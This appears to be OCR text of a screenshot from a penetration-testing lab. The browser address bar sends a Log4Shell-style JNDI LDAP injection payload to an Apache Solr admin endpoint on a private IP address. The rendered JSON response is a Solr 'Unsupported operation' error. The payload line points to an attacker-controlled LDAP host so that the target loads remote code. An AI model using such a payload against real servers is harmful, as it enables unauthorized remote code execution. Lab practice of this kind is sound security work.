 不安全 192.168.187.128:8983/solr/admin/cores?action=${jndi:ldap://192.168.187.1:1389/lwqjnh}
登录成功页 Kimi.ai - 帮你看更... 练习网站 武器库 资源库 【内网攻防】权限... 蒲公英管理 - 网
JSON 原始数据
保存 复制 全部折叠 全部展开 过滤 JSON
responseHeader:
status: 400
QTime: 0
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://192.168.187.1:1389/lwqjnh"
code: 400